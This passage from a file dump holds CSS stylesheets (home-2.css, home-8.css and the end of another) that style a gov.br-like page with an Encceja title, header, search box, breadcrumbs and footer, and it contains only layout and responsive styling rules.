border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}
</file>
<file: inicio/css/home-2.css>
@import url("fonts.css");
:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .encceja-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
#breadcrumbs .content{
padding-top: 0;
}
#breadcrumbs .content > span a, #breadcrumbs .content > span {
font-size: 12px;
}
footer svg{
width:140px !important;
}
footer .flex.justify-between{
flex-wrap: wrap;
justify-content: center;
text-align: center;
gap:15px;
}

}
</file>
<file: inicio/css/home-8.css>
@import url("fonts.css");
:root{
  --cor-texto: #555;
  --cor-sub: #333;
  --cor-primaria:#1351b4;
  --cor-secundaria:#0c326f;
}
  body {
    font-family: 'Rawline', sans-serif;
  }
  .encceja-title {
    font-weight: 700;
    font-size: 1rem;
    color: #555;
    line-height: normal;
    text-transform: uppercase;
    text-align: left;
    margin-bottom: 1rem;
  }
  .main-title {
    font-size: 1.4rem;
    line-height: 2rem;
    font-weight: 600;
    color: #0c326f;
    padding-bottom: 10px;
    margin: 0;
  }
  .subtitle {
    font-weight: 400;
    font-size: 16px;
    color: #555;
    line-height: normal;
    margin-bottom: 10px;
  }
  .share-text {
    font-size: 12px;
    text-align: center;
  }
  .drop-cap::first-letter {
    float: left;
    font-size: 4em;
    line-height: 0.68;
    font-weight: bold;
    margin-right: 0.05em;
    color: #1451B4;
  }
  .vlibras-icon {
    position: fixed;
    right: 10px;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1000;
  }
  .light-disc {
    list-style-type: none;
  }
  .light-disc li::before {
    content: "\2022";
    color: #BBBBBB;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em;
  }
  .sticky-header {
    position: sticky;
    top: 0;
    background-color: white;
    z-index: 1000;
    transition: box-shadow 0.3s ease;
  }
  .sticky-header.shadow {
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }
.container{
max-width:1167px !important;
width:100% !important;
position:relative;
z-index:3;
margin:0 auto;
padding:0 15px;
}
#site-header {
background-color: #fff;
position: relative;
z-index: 999;
}
#site-header .header-wrapper {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-bottom: 4px;
padding-top: 4px;
position: relative;
}
.br-header {
background: #fff;
display: flex;
padding: 16px 0;
position: relative;
width:100%;
}
.br-header .header-top {
display: flex;
justify-content: flex-end;
width: 100%;
}
.br-header .header-logo {
align-items: center;
display: flex;
flex: 1;
float: left;
gap: 16px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 40px;
}
.br-header .header-actions {
align-items: center;
display: flex;
justify-content: flex-end;
}
.br-button {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 40px;
color: #1351b4;
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 32px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x, li.svelte-19kdt9x.svelte-19kdt9x {
white-space: nowrap;
margin: 0;
padding: 0px;
}
.links-rapidos.svelte-19kdt9x ul li.svelte-19kdt9x {
display: flex;
flex-direction: row;
align-items: center;
margin: 0;
height:fit-content;
}
.links-rapidos.svelte-19kdt9x ul li.titulo.svelte-19kdt9x {
color: #333;
display: none;
font-size: 14px;
font-weight: bold;
padding: 16px;
border: none;
text-align: center;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x {
font-size: 14px;
color:var(--cor-primaria);
transition: all .2s linear;
}
.links-rapidos.svelte-19kdt9x ul li a.svelte-19kdt9x:hover{
color:var(--cor-secundaria);
}
.br-divider.vertical, hr.vertical {
align-self: stretch;
border-right-width: 1px;
border-top-width: 0;
}
.br-divider, hr {
border-color: #ccc;
border-style: solid;
border-width: 0;
display: block;
}
.wrapper.svelte-1jznxvb {
display: flex;
flex-direction: row;
gap: 2px;
margin-right: 8px;
}
.wrapper.svelte-18ap8dw {
margin-left: 6px;
}
.button-wrapper.svelte-18ap8dw {
display: flex;
align-items: center;
}
.langue-select.svelte-18ap8dw {
all: unset;
color:var(--cor-primaria);
font-weight: 700;
margin-right: 2px;
font-size: 16px;
}
.langue-select.svelte-18ap8dw + button{
font-size: 14px;
width:24px;
}
.sr-only {
border: 0;
clip: rect(0,0,0,0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 32px;
}
.br-button:not(:disabled):not(:disabled):hover {
background-image: linear-gradient(rgba(19,81,180,.16),rgba(19,81,180,.16));
}
.cta-wrapper.svelte-7keokj {
position: relative;
}
.br-sign-in {
align-items: center;
background-color: transparent;
border: 0;
border-radius: 100em;
color: var(--cor-primaria);
cursor: pointer;
display: inline-flex;
font-size: 16.8px;
font-weight: 600;
height: 40px;
justify-content: center;
overflow: hidden;
padding: 0 24px;
position: relative;
text-align: center;
vertical-align: middle;
white-space: nowrap;
width: auto;
background-color: #f8f8f8;
padding: 0 16px 3px;
margin-left: 15px;
}
.br-sign-in.primary, .br-sign-in[primary] {
background-color: var(--cor-primaria);
color: #fff;
}
.br-sign-in.primary:hover, .br-sign-in[primary]:hover{
background-color: var(--cor-secundaria);
}
.br-sign-in i{
margin-right:6px;
}
#site-header .header-wrapper .site-name-wrapper {
align-items: baseline;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
color: #1351b4;
cursor: pointer;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
margin-right: 4px;
width: auto;
border-radius: 50%;
padding: 0;
margin-left: -4.875px;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
display: inline-block;
text-align: center;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa-times {
display: none;
}
#site-header .header-wrapper .site-name-wrapper .site-name {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0;
padding: 0;
align-items: center;
}
#site-header .header-wrapper .site-name-wrapper .site-name a {
--webkit-box-orient: vertical;
--webkit-line-clamp: 2;
display: -webkit-box;
overflow: hidden;
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 17px;
padding: 0 0 3px;
}
.govbr-busca-header {
height: 56px;
margin: 0 0 0 8px;
min-width: 56px;
width: 56px;
}
.govbr-busca-header #govbr-busca-input {
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 56px;
left: calc(100vw - 56px);
overflow: hidden;
position: absolute;
right: 0;
top: 0;
left: 100%;
-webkit-transition: left 300ms ease-in-out, right 200ms linear;
transition: left 300ms ease-in-out, right 200ms linear;
z-index: 2;
}
.aa-Autocomplete {
width: 100%;
}
.aa-Form {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
background-color: #ededed;
border-radius: 6px;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
line-height: 1em;
margin: 0;
position: relative;
width: 100%;
border: 1px solid #ededed;
}
.aa-InputWrapperPrefix {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-negative: 0;
flex-shrink: 0;
height: 50px;
height: 50px;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
align-items: center;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.aa-LoadingIndicator[hidden] {
display: none;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
}
.govbr-busca-header .aa-SubmitButton {
margin-right: 7px;
width: 36px;
height: 36px;
color: var(--cor-primaria);
font-size: 18px;
border-radius: 50%;
}
.govbr-busca-header .aa-SubmitButton:hover{
background-color: #dbe8fb;
}
.aa-InputWrapper {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
position: relative;
width: 100%;
}
.aa-Input::placeholder {
color: #333;
font-size: 16px;
font-style: italic;
font-weight: 500;
}
.aa-Input {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
background: none;
border: 0;
color: rgba(38, 38, 39, 1);
font: inherit;
height: 50px;
padding: 0 32px 0 32px;
width: 100%;
font-size: 16px;
font-weight: 500;
border:0 !important;
outline: none !important;
}
#breadcrumbs .content {
border-bottom: 1px solid rgba(0,0,0,0.1);
padding-top: 0;
padding-bottom: 12px;
font-size: 1.4rem;
}
#breadcrumbs .content .home::before {
content: none;
}
#breadcrumbs .content > span::before {
content: '>';
color: #9e9d9d;
padding: 0 8px;
vertical-align: text-bottom;
font-size: 12px;
}
#breadcrumbs .content > span a {
font-size: 13px;
text-decoration: none;
color: #1351b4;
font-weight: 500;
}
#breadcrumbs .content > span {
text-decoration: none;
color: #333;
font-size: 13px;
font-weight: 600;
}
footer{
background-color: #071d41;
padding: 30px 0 0;
}
footer .copy{
padding: 20px 0 15px;
background-color: #04132a;
}
.logo-rodape{
max-width: 140px;
margin: 0 auto 20px;
}
footer span{
display: block;
text-align: center;
color: #fff;
font-size: 14px;
margin: 0 0 10px;
}
.links-rodape{
display: flex;
align-items: center;
justify-content: center;
margin:0 auto 20px;
}
.links-rodape a{
position: relative;
color:#fff;
font-size: 14px;
transition: all 0.3s linear;
}
.links-rodape a:hover{
color:#5992ed;
}
.links-rodape a:not(:last-child){
margin-right: 15px;
padding-right: 15px;
}
.links-rodape a:not(:last-child):after{
content:"";
width:1px;
height:20px;
background-color: #fff;
position: absolute;
right:0;
top:50%;
transform: translateY(-50%);
}
footer .copy span{
display: block;
text-align: center;
font-size: 13px;
line-height: 1;
}
footer .copy span a{
color:#fff;
font-weight: 600;
transition: all 0.3s linear;
}
footer .copy span a:hover{
color:#5992ed;
}
.mobile{
display: none;
}

@media only screen and (min-width: 768px) {
    #site-header .header-wrapper {
        padding-bottom: 0;
        padding-top: 16px;
    }
    .br-header .header-logo {
        margin: 0;
    }
    .links-rapidos.svelte-19kdt9x.svelte-19kdt9x {
        display: flex;
        flex-direction: row;
        align-items: center;
        position: relative;
    }
    .links-rapidos.svelte-19kdt9x .toggle-links-rapidos.svelte-19kdt9x {
        display: none;
    }
    .links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x {
        display: flex !important;
        gap: 8px;
    }
    a.svelte-19kdt9x.svelte-19kdt9x {
        padding: 4px 8px;
        border-radius: 16px;
    }
    .mx-sm-1 {
        margin-left: 4px !important;
        margin-right: 4px !important;
    }
    .wrapper.svelte-18ap8dw {
        position: relative;
    }
    #site-header .main .header-wrapper {
        min-height: 88px;
        padding-bottom: 16px;
        padding-top: 16px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation {
        margin-left: -5.5px;
    }
    #site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
        font-size: 20px;
        line-height: 22px;
        width: 32px;
    }
    #site-header .header-wrapper .site-name-wrapper .site-name a {
        font-size: 18px;
        line-height: 24px;
        padding: 0 0 4px;
    }
    .govbr-busca-header {
        margin-left: 20px;
        min-width: 384px;
        width: 384px;
    }
    .govbr-busca-header #govbr-busca-input {
        left: 768px;
        right: 0;
        border-radius: 6px;
        top:16px;
        z-index:4;
    }
}

@media(max-width:992px){
.desktop{display: none;}
.mobile{display: block;}
.logo-rodape {
max-width: 120px;
margin: 0 auto 20px;
}
footer span{
font-size: 13px;
}
.links-rodape a{
font-size: 13px;
}
.links-rodape a:not(:last-child)::after {
height: 14px;
top: calc(50% + 2px);
transform: translateY(-50%);
}
footer .copy span {
display: block;
text-align: center;
font-size: 13px;
line-height: 1.5;
}
.links-rapidos.svelte-19kdt9x ul.svelte-19kdt9x{
display: none;
}
.br-sign-in{
margin-left: 0;
}
.br-button.circle, .br-button[circle] {
border-radius: 50%;
padding: 0;
width: 28px;
font-size: 15px;
}
.langue-select.svelte-18ap8dw{
font-size: 15px;
}
.br-header .header-logo img, .br-header .header-logo svg {
max-height: 30px;
}
button.toggle-links-rapidos{
font-size: 20px !important;
}
.govbr-busca-header {
height: 40px;
margin: 0 0 0 8px;
min-width: 40px;
width: 40px;
}
.govbr-busca-header .govbr-busca-toggle {
height: 40px;
line-height: 40px;
top: 7px;
display: flex;
align-items: center;
justify-content: center;
width: 40px;
border-radius: 50px;
font-size: 18px;
color: var(--cor-primaria);
background-color: transparent;
}
.govbr-busca-header #govbr-busca-input{
display: none;
}
#site-header .header-wrapper .site-name-wrapper .toggle-main-navigation .fa {
font-size: 14px;
line-height: 22px;
width: 22px;
}
.br-header{
padding: 12px 0 8px;
}
